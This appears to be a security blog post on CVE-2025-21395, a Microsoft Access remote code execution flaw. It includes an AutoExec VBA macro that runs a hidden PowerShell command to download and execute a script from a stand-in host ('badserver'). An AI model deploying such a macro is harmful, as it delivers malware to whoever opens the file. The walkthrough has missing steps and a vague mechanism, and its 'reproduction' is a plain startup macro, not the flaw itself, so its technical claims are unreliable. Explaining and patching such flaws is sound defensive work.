---
Overview
In early 2025, Microsoft disclosed CVE-2025-21395 — a critical Remote Code Execution (RCE) vulnerability in Microsoft Access. If you're running Access and using files shared across networks or the internet, this bug puts your systems and data at real risk. In this post, let’s break down how the flaw works, who’s at risk, how attackers can exploit it, and what you can do about it. We’ll also provide a practical rundown, with an example payload, for educational purposes.
What Is CVE-2025-21395?
CVE-2025-21395 is a vulnerability in how Microsoft Access handles specially crafted database files—specifically .accdb and .mdb. When a victim opens a poisoned file, the vulnerability can allow code execution in the context of the current user.
Using an Access file in a vulnerable network share
Severity:
Microsoft rates this as Critical. It has a CVSS score of 8.8, so patching is a top priority.
How Does the Exploit Work?
The exploit uses Access’s "autoexec" facilities (like macros and startup forms) along with a bug in input validation. Here’s a simple breakdown:
Malicious code or macros are embedded in the Access file.
- A special payload is added to trigger command execution—this gets past built-in protections due to improper sanitizing, perhaps via fields like "StartupForm" or broken macro restrictions.
- When the victim opens the file, code runs silently, often downloading more malware or exposing sensitive data.
Fun fact:
Similar issues have been haunting Office macros for years, but this vulnerability goes further—Access security prompts can sometimes be bypassed, making this RCE especially stealthy.
Reproducing the Vulnerability (Educational Example!)
Let’s look at a hypothetical Access exploit that launches a benign app (notepad) on Windows, demonstrating what an attacker could do.
Insert a new module with this code
Sub AutoExec()
Shell "notepad.exe", vbNormalFocus
End Sub
Save and close the VBA editor.
6. Back in Access, make sure Macro AutoExec is set to run at startup. (AutoExec is a reserved macro name and runs on open).
Step 2: Package the Database
Send this test file to another user or upload to a file share. If the other person opens it with macros enabled (or the exploit bypasses macro restrictions due to the CVE), Notepad will pop up.
In a real exploit, the code might download and execute more harmful payloads using cmd.exe or PowerShell.
Example attack code (malicious)
Sub AutoExec()
Shell "powershell -Command ""IEX(New-Object Net.WebClient).DownloadString('http://badserver/cmd.ps1';)""", vbHide
End Sub
Patch Immediately
Microsoft has released updates as of February 2025. Check the official advisory and use Windows Update or WSUS.
More Resources
- Microsoft Security Update Guide: CVE-2025-21395
- Microsoft Access Trust Center Settings
- All CVEs for Microsoft Access
Final Thoughts
CVE-2025-21395 is a wake-up call: never trust Office attachments, and keep your software up to date. The flaw is particularly easy to abuse—anyone with basic Access/VBA skills could weaponize it. Organized criminal groups may already be exploiting this. Patch, monitor logs, and educate users. If you’re a sysadmin, automate patch rollouts and consider blocking Access files at mail gateways if possible.
Timeline
Published on: 01/14/2025 18:16:04 UTC
Last modified on: 04/02/2025 13:23:49 UTC